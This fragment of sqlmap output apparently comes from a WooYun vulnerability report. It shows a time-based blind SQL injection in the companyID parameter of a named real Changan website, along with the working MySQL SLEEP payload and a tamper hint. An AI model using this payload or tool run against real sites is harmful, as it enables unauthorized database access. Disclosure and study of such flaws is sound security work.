 s a false positive
[20:54:58] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'companyID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) re
quests:
---
Parameter: companyID (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: companyID=1' AND (SELECT * FROM (SELECT(SLEEP(5)))irjw) AND 'WpjZ'=
'WpjZ
---
[20:55:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[20:55:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[20:55:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cazx.changan.com.cn'
[*] shutting down at 20:55:24
www.wooyun.org